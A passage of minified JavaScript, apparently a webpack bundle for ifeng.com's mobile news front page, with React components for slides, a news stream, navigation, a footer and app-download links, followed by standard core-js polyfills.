window?"undefined":(0,t.default)(window))&&window.innerWidth,[]),l=y(o);try{for(l.s();!(e=l.n()).done;){var u=e.value;r=a-u.componentOptions.length;var c,s=y(u.data);try{for(s.s();!(c=s.n()).done;){var d,p=c.value,m=(null==p?void 0:p.thumbnail)||(null==p||null===(d=p.thumbnails)||void 0===d||null===(d=d.image)||void 0===d||null===(d=d[0])||void 0===d?void 0:d.url)||"";i.push({id:p.id,src:(0,f.formatImage)(m,698,350),url:(0,f.formatUrl)(p.url),title:p.title})}}catch(x){s.e(x)}finally{s.f()}}}catch(x){l.e(x)}finally{l.f()}r<=0&&(r=1);for(var h=[],v=0,g=r>n.length?n.length:r;v<g;v++){var b,w=n[v],_=(null==w?void 0:w.thumbnail)||(null==w||null===(b=w.thumbnails)||void 0===b||null===(b=b.image)||void 0===b||null===(b=b[0])||void 0===b?void 0:b.url)||"";h.push({id:w.id,src:(0,f.formatImage)(_,698,350),url:(0,f.formatUrl)(w.url),title:w.title})}return h.concat(i).slice(0,a)}},{key:"render",value:function(){var e=this.state.data;if(e&&e.length>0){var n=this.props.componentOptions,o=void 0;if("object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&n.ad){var a=n.dataKey||"allData";o=window[a][n.ad]}return s.default.createElement("div",{className:m.default.box},s.default.createElement(p.IndexSlides,{content:e,ad:o}))}return null}}])}(s.PureComponent);(0,c.default)(k,"propTypes",{content:d.default.array,componentOptions:d.default.object}),e.default=k},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},22583:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(25050)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=(0,o.default)((function(){return n.e(197).then(n.t.bind(n,91197,23))}))})?o.apply(t,a):o)||(e.exports=r)},62963:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(24938),n(95968),n(43628),n(22583),n(91420)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i){"use strict";var l=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=l(t),o=l(o),a=l(a),r=l(r),i=l(i),e.default={SliderComponent:t.default,NewsStreamComponent:o.default,NewsInTopComponent:a.default,StockDataComponent:r.default,AccountOpeningComponent:i.default}})?o.apply(t,a):o)||(e.exports=r)},25050:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594)],o=function(e,t,o,a,r,l,u,c,s,d){"use strict";var f=n(24994);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=p(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function h(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,v()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),l=f(l),u=f(u),c=f(c),s=f(s),d=m(d);var g=function(e){return function(n){function i(){var e;(0,a.default)(this,i);for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return e=h(this,i,[].concat(n)),(0,s.default)(e,"state",{Module:null}),e}return(0,c.default)(i,n),(0,r.default)(i,[{key:"componentDidMount",value:function(){var n=(0,o.default)(t.default.mark((function n(){var o;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e();case 2:o=t.sent,this.setState({Module:o.default});case 4:case"end":return t.stop()}}),n,this)})));function a(){return n.apply(this,arguments)}return a}()},{key:"render",value:function(){var e=this.state.Module;return d.default.createElement("div",null,e?d.default.createElement(e,this.props):null)}}])}(d.PureComponent)};e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88336:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[n(41594),n(75206),n(31244),n(35846)],void 0===(r="function"==typeof(o=function(e,t,o,a){"use strict";var r=n(24994);e=r(e),t=r(t),a=r(a),t.default.render(e.default.createElement(a.default,{content:allData}),document.getElementById("root"))})?o.apply(t,a):o)||(e.exports=r)},80244:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(94634),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(44877),n(5556),n(62963)],o=function(e,t,o,a,r,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function g(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,y()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.Content=void 0,t=m(t),o=m(o),a=m(a),r=m(r),l=m(l),u=m(u),c=m(c),s=v(s),d=m(d),f=m(f),p=m(p);var b=function(e){var t={recommendFragment:"recommend",staticFragment:"static",structuredFragment:"struct"};return t[e]?t[e]:e},w=e.Content=function(e){function n(){return(0,o.default)(this,n),g(this,n,arguments)}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentsView",value:function(e){var n=this.props.content.noAd;return e.map((function(e,o){var a=e.data,r=e.chip,i=e.component,l=e.componentOptions;return i in p.default?r.user&&""!==r.user?(l.key&&(r.id=l.key),l.type&&(r.type=b(l.type)),s.default.createElement(d.default,(0,t.default)({key:o,content:a},r),s.default.createElement(p.default[i],{componentOptions:l,noAd:n}))):s.default.createElement(p.default[i],{key:o,componentOptions:l,content:a,noAd:n}):null}))}},{key:"render",value:function(){var e=this.props.content.mainData;return this.componentsView(e)}}])}(s.PureComponent);(0,c.default)(w,"propTypes",{content:f.default.object}),e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},35846:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(11437),n(59497),n(44877),n(11215),n(75348),n(11946),n(72564),n(54853),n(80244),n(44984),n(74450)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_){"use strict";var x=n(24994);function k(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(k=function(e){return e?n:t})(e)}function E(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=k(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function S(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){(0,u.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function T(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=O(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function O(e,t){if(e){if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?P(e,t):void 0}}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function j(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,M()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=x(t),o=x(o),a=x(a),r=x(r),l=x(l),u=x(u),c=E(c),s=x(s),d=x(d),f=x(f),p=x(p),m=x(m),v=x(v),y=x(y),b=x(b),w=x(w),_=x(_);var I={text:"京ICP证030609号",url:"https://beian.miit.gov.cn/"},A=[{title:"客户端",url:"//statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=1399"},{title:"反馈",url:"//help.ifeng.com"},{title:"电脑版",url:"//ifeng.com"}],N=function(e){function n(){return(0,t.default)(this,n),j(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){window&&window.BJ_REPORT&&window.BJ_REPORT.firstScreen()}},{key:"titleString",value:function(e,t){var n=!0===t?e[e.length-1]:e[0];return[{title:n.title,url:(0,h.formatUrl)(n.domain)}]}},{key:"formatNav",value:function(){var e,t=[],n=T(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]);try{for(n.s();!(e=n.n()).done;){var o=S({},e.value);o.mUrl&&(o.url=o.mUrl),t.push(o)}}catch(a){n.e(a)}finally{n.f()}return t}},{key:"render",value:function(){var e=this.props.content,t={mainData:e.mainData,noAd:e.noAd},n={newsstream:e.newsstream,preloadNewsstream:e.preloadNewsstream,commonIdArray:e.commonIdArray,newsStream:e.newsStream,columnId:e.columnId,isEnd:e.isEnd,isScrollLoadingData:!0,ad:e.newsStream1Ad,isPic:e.isPic},o=e.mobileHidden;return c.default.createElement(c.Fragment,null,c.default.createElement(d.default,null,c.default.createElement(f.default,{transform:m.default})),e.passAd?c.default.createElement(d.default,null,c.default.createElement(v.default,{content:e.passAd})):null,!e.nav||o&&o.caption?null:c.default.createElement("div",{className:y.default.caption},c.default.createElement(g.NormalCaption,{title:this.titleString(e.channel,e.showChildrenTitle),content:e.nav})),!(e.topNav&&e.topNav.length>0)||o&&o.nav?null:c.default.createElement(p.default,{id:e.topNavId,type:"struct",title:"导航",groupName:"导航栏 ",content:this.formatNav(e.topNav)},c.default.createElement(g.SlidesTabs,{currentPath:e.columnId})),c.default.createElement(b.default,{content:t}),c.default.createElement(w.default,{content:n}),c.default.createElement(g.HomeFooter,{content:A}),c.default.createElement(g.Copyright,{content:I}),c.default.createElement(d.default,null,c.default.createElement(p.default,{title:"红包",type:"struct",id:"50189",groupName:"红包",content:e.hongbao},c.default.createElement(g.Hongbao,{tjKey:e.hongbao?e.hongbao.listCode:void 0}))),e.footerAd?c.default.createElement(d.default,null,c.default.createElement(v.default,{content:e.footerAd})):null)}}])}(c.PureComponent);(0,u.default)(N,"propTypes",{content:s.default.object}),e.default=N},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},44984:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(41132),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(72564),n(47654)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=y(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function w(e,t,n){return t=(0,s.default)(t),(0,c.default)(e,_()?Reflect.construct(t,n||[],(0,s.default)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),l=g(l),u=g(u),c=g(c),s=g(s),d=g(d),f=g(f),p=b(p),m=g(m);var x=function(e){function n(){var e;(0,l.default)(this,n);for(var o=arguments.length,i=new Array(o),u=0;u<o;u++)i[u]=arguments[u];e=w(this,n,[].concat(i)),(0,f.default)(e,"handleMoreData",(0,r.default)(t.default.mark((function n(){var o,a,r,i,l,u,c,s,d,f,p;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.lastItem){t.next=2;break}return t.abrupt("return",{content:[],isEnd:!0});case 2:return o=e.lastItem,a=o.newsTime,r=o.id,i=new Date(a).getTime(),l=e.props.content,u=l.columnId,c=l.newsStream,s=[],c?s.push(c.key,c.type):s.push(u),t.next=9,v.getColumnInfo.apply(void 0,[r,i,20].concat(s));case 9:d=t.sent,f=d.data,p=f.newsstream.length-1;case 12:if(!(p>=0)){t.next=19;break}if(f.newsstream[p].id){t.next=15;break}return t.abrupt("continue",16);case 15:e.repeatedID.includes(f.newsstream[p].id)?f.newsstream.splice(p,1):e.repeatedID.push(f.newsstream[p].id);case 16:p--,t.next=12;break;case 19:return e.lastItem=f.newsstream[f.newsstream.length-1],t.abrupt("return",{content:f.newsstream,isEnd:f.isEnd});case 21:case"end":return t.stop()}}),n)}))));var c=e.props.content,s=c.newsstream,d=c.preloadNewsstream,p=c.commonIdArray;return e.lastItem=d?d[d.length-1]:null,e.lastItem=null===e.lastItem&&s?s[s.length-1]:e.lastItem,e.repeatedID=(0,a.default)(p),e}return(0,d.default)(n,e),(0,u.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.newsstream,n=e.isEnd,a=e.preloadNewsstream,r=e.ad,i=e.isPic,l={content:t,isEnd:n,preloadContent:a};return t?p.default.createElement(h.InformationFlow,(0,o.default)({isDisplaySource:!0,isLazyImage:!0,isScrollLoadingData:!0,isPic:i,preload:!0,isImageAnimate:!0,isDisplaySlideTujiText:!0,handleLoadingDataFunc:this.handleMoreData,ad:r?[r]:void 0},l)):null}}])}(p.PureComponent);(0,f.default)(x,"propTypes",{content:m.default.object}),e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},74450:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(46405),n(72564)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(){return(0,t.default)(this,n),m(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e={apiConfig:{type:"all",n:4,from:"wap_hot_foot_list",proid:"ifeng_wap"},insertSlideArr:[{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}},{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}},{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}},{kind:"df_sf01",downloads:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1429035767411",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7675"}}]};return u.default.createElement("div",{className:c.default.share},u.default.createElement("div",{className:c.default.shareFix},u.default.createElement(s.UpgradeBottomSlides,{content:e})))}}])}(u.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11156:function(e,t,n){e.exports={default:n(20852),__esModule:!0}},89829:function(e,t,n){e.exports={default:n(2981),__esModule:!0}},86007:function(e,t,n){e.exports={default:n(7063),__esModule:!0}},65971:function(e,t,n){e.exports={default:n(85011),__esModule:!0}},75522:function(e,t,n){e.exports={default:n(33025),__esModule:!0}},66327:function(e,t,n){e.exports={default:n(37719),__esModule:!0}},9506:function(e,t){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},97588:function(e,t,n){"use strict";t.__esModule=!0;var o,a=n(89829),r=(o=a)&&o.__esModule?o:{default:o};t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),(0,r.default)(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}()},27714:function(e,t,n){"use strict";t.__esModule=!0;var o=i(n(65971)),a=i(n(11156)),r=i(n(97479));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":(0,r.default)(t)));e.prototype=(0,a.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(o.default?(0,o.default)(e,t):e.__proto__=t)}},50539:function(e,t,n){"use strict";t.__esModule=!0;var o,a=n(97479),r=(o=a)&&o.__esModule?o:{default:o};t.default=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":(0,r.default)(t))&&"function"!=typeof t?e:t}},97479:function(e,t,n){"use strict";t.__esModule=!0;var o=i(n(66327)),a=i(n(75522)),r="function"==typeof a.default&&"symbol"==typeof o.default?function(e){return typeof e}:function(e){return e&&"function"==typeof a.default&&e.constructor===a.default&&e!==a.default.prototype?"symbol":typeof e};function i(e){return e&&e.__esModule?e:{default:e}}t.default="function"==typeof a.default&&"symbol"===r(o.default)?function(e){return void 0===e?"undefined":r(e)}:function(e){return e&&"function"==typeof a.default&&e.constructor===a.default&&e!==a.default.prototype?"symbol":void 0===e?"undefined":r(e)}},20852:function(e,t,n){n(53742);var o=n(6791).Object;e.exports=function(e,t){return o.create(e,t)}},2981:function(e,t,n){n(82919);var o=n(6791).Object;e.exports=function(e,t,n){return o.defineProperty(e,t,n)}},7063:function(e,t,n){n(70649),e.exports=n(6791).Object.getPrototypeOf},85011:function(e,t,n){n(44389),e.exports=n(6791).Object.setPrototypeOf},33025:function(e,t,n){n(28957),n(44345),n(32469),n(75529),e.exports=n(6791).Symbol},37719:function(e,t,n){n(78750),n(96653),e.exports=n(1275).f("iterator")},73934:function(e){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},64233:function(e){e.exports=function(){}},90531:function(e,t,n){var o=n(90326);e.exports=function(e){if(!o(e))throw TypeError(e+" is not an object!");return e}},73901:function(e,t,n){var o=n(69204),a=n(9250),r=n(8830);e.exports=function(e){return function(t,n,i){var l,u=o(t),c=a(u.length),s=r(i,c);if(e&&n!=n){for(;c>s;)if((l=u[s++])!=l)return!0}else for(;c>s;s++)if((e||s in u)&&u[s]===n)return e||s||0;return!e&&-1}}},64194:function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},6791:function(e){var t=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},33971:function(e,t,n){var o=n(73934);e.exports=function(e,t,n){if(o(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,o){return e.call(t,n,o)};case 3:return function(n,o,a){return e.call(t,n,o,a)}}return function(){return e.apply(t,arguments)}}},54947:function(e){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},75872:function(e,t,n){e.exports=!n(82451)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},50559:function(e,t,n){var o=n(90326),a=n(56903).document,r=o(a)&&o(a.createElement);e.exports=function(e){return r?a.createElement(e):{}}},22499:function(e){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},76358:function(e,t,n){var o=n(64796),a=n(14259),r=n(98936);e.exports=function(e){var t=o(e),n=a.f;if(n)for(var i,l=n(e),u=r.f,c=0;l.length>c;)u.call(e,i=l[c++])&&t.push(i);return t}},19786:function(e,t,n){var o=n(56903),a=n(6791),r=n(33971),i=n(14632),l=n(43066),u="prototype",c=function(e,t,n){var s,d,f,p=e&c.F,m=e&c.G,h=e&c.S,v=e&c.P,g=e&c.B,y=e&c.W,b=m?a:a[t]||(a[t]={}),w=b[u],_=m?o:h?o[t]:(o[t]||{})[u];for(s in m&&(n=t),n)(d=!p&&_&&void 0!==_[s])&&l(b,s)||(f=d?_[s]:n[s],b[s]=m&&"function"!=typeof _[s]?n[s]:g&&d?r(f,o):y&&_[s]==f?function(e){var t=function(t,n,o){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,o)}return e.apply(this,arguments)};return t[u]=e[u],t}(f):v&&"function"==typeof f?r(Function.call,f):f,v&&((b.virtual||(b.virtual={}))[s]=f,e&c.R&&w&&!w[s]&&i(w,s,f)))};c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,e.exports=c},82451:function(e){e.exports=function(e){try{return!!e()}catch(t){return!0}}},56903:function(e){var t=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},43066:function(e){var t={}.hasOwnProperty;e.exports=function(e,n){return t.call(e,n)}},14632:function(e,t,n){var o=n(21672),a=n(15495);e.exports=n(75872)?function(e,t,n){return o.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}},7745:function(e,t,n){var o=n(56903).document;e.exports=o&&o.documentElement},14913:function(e,t,n){e.exports=!n(75872)&&!n(82451)((function(){return 7!=Object.defineProperty(n(50559)("div"),"a",{get:function(){return 7}}).a}))},63278:function(e,t,n){var o=n(64194);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==o(e)?e.split(""):Object(e)}},1084:function(e,t,n){var o=n(64194);e.exports=Array.isArray||function(e){return"Array"==o(e)}},90326:function(e){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},81199:function(e,t,n){"use strict";var o=n(67780),a=n(15495),r=n(1123),i={};n(14632)(i,n(15413)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=o(i,{next:a(1,n)}),r(e,t+" Iterator")}},52500:function(e,t,n){"use strict";var o=n(98849),a=n(19786),r=n(83070),i=n(14632),l=n(52833),u=n(81199),c=n(1123),s=n(66870),d=n(15413)("iterator"),f=!([].keys&&"next"in[].keys()),p="keys",m="values",h=function(){return this};e.exports=function(e,t,n,v,g,y,b){u(n,t,v);var w,_,x,k=function(e){if(!f&&e in T)return T[e];switch(e){case p:case m:return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",C=g==m,S=!1,T=e.prototype,O=T[d]||T["@@iterator"]||g&&T[g],P=O||k(g),j=g?C?k("entries"):P:void 0,M="Array"==t&&T.entries||O;if(M&&(x=s(M.call(new e)))!==Object.prototype&&x.next&&(c(x,E,!0),o||"function"==typeof x[d]||i(x,d,h)),C&&O&&O.name!==m&&(S=!0,P=function(){return O.call(this)}),o&&!b||!f&&!S&&T[d]||i(T,d,P),l[t]=P,l[E]=h,g)if(w={values:C?P:k(m),keys:y?P:k(p),entries:j},b)for(_ in w)_ in T||r(T,_,w[_]);else a(a.P+a.F*(f||S),t,w);return w}},35945:function(e){e.exports=function(e,t){return{value:t,done:!!e}}},52833:function(e){e.exports={}},98849:function(e){e.exports=!0},83281:function(e,t,n){var o=n(93108)("meta"),a=n(90326),r=n(43066),i=n(21672).f,l=0,u=Object.isExtensible||function(){return!0},c=!n(82451)((function(){return u(Object.preventExtensions({}))})),s=function(e){i(e,o,{value:{i:"O"+ ++l,w:{}}})},d=e.exports={KEY:o,NEED:!1,fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!r(e,o)){if(!u(e))return"F";if(!t)return"E";s(e)}return e[o].i},getWeak:function(e,t){if(!r(e,o)){if(!u(e))return!0;if(!t)return!1;s(e)}return e[o].w},onFreeze:function(e){return c&&d.NEED&&u(e)&&!r(e,o)&&s(e),e}}},67780:function(e,t,n){var o=n(90531),a=n(6935),r=n(22499),i=n(36211)("IE_PROTO"),l=function(){},u="prototype",c=function(){var e,t=n(50559)("iframe"),o=r.length;for(t.style.display="none",n(7745).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;o--;)delete c[u][r[o]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(l[u]=o(e),n=new l,l[u]=null,n[i]=e):n=c(),void 0===t?n:a(n,t)}},21672:function(e,t,n){var o=n(90531),a=n(14913),r=n(78381),i=Object.defineProperty;t.f=n(75872)?Object.defineProperty:function(e,t,n){if(o(e),t=r(t,!0),o(n),a)try{return i(e,t,n)}catch(l){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},6935:function(e,t,n){var o=n(21672),a=n(90531),r=n(64796);e.exports=n(75872)?Object.defineProperties:function(e,t){a(e);for(var n,i=r(t),l=i.length,u=0;l>u;)o.f(e,n=i[u++],t[n]);return e}},22682:function(e,t,n){var o=n(98936),a=n(15495),r=n(69204),i=n(78381),l=n(43066),u=n(14913),c=Object.getOwnPropertyDescriptor;t.f=n(75872)?c:function(e,t){if(e=r(e),t=i(t,!0),u)try{return c(e,t)}catch(n){}if(l(e,t))return a(!o.f.call(e,t),e[t])}},37106:function(e,t,n){var o=n(69204),a=n(79032).f,r={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"[object Window]"==r.call(e)?function(e){try{return a(e)}catch(t){return i.slice()}}(e):a(o(e))}},79032:function(e,t,n){var o=n(59480),a=n(22499).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return o(e,a)}},14259:function(e,t){t.f=Object.getOwnPropertySymbols},66870:function(e,t,n){var 